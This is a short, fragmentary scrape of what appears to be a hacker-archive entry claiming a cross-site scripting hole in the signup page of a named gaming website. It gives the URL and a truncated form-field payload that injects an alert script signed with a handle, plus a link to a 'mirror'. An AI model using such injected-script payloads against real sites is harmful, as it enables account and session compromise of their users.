
URL: http://us.bigpoint.com/signup/
POST: signUpUsername="><script>alert('XSS by Viper.aT')</s
Click here to view the mirror
Cross Site 
Advertisements